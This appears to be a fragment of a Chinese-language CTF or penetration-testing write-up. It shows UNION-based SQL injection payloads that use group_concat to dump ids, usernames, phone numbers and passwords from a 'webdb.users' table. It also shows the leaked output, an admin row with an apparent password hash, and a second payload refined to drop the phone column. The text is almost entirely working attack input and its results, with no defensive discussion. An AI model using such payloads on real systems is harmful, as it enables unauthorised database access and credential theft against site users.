 查询users内容
1 union select group_concat(id,username,phone,password) from webdb.users
有 124 人手机号和你一样！
有
1admin110911c199055fc2c7a66eb257dd3c865398b0bfeefe56,2test1
人手机号和你一样！
爆出所有用户账号密码
因为手机号混淆在了里边 所以再删除phone尝试
1 union select group_concat(id,username,password) from webdb.users